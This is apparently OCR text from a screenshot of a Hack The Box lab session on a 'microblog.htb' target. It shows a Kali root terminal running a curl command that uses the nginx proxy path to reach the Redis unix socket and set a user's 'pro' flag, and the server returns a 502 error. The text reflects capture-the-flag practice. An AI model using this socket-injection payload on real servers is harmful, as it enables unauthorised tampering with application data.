 hello - edit - Microblog
Not secure
hello.microblog.htb/edit/?message=Section...
root@kali: /home/kali
root@kali: /home/kali 98x14
┌──(root㉿kali)-[/home/kali]
└─# curl -X HSET "http://microblog.htb/static/unix:%2Fvar%2Frun%2Fredis%2Fredis.sock:hello%20pro%2
0true%20a/b"
<html>
<head><title>502 Bad Gateway</title></head>
<body>
<center><h1>502 Bad Gateway</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>
┌──(root㉿kali)-[/home/kali]
└─#
Section deleted ×
Dashboard
Logout
Edit Blog
hello
h1
txt
img
© 2022 Microblog
Brain Vectors by Vecteezy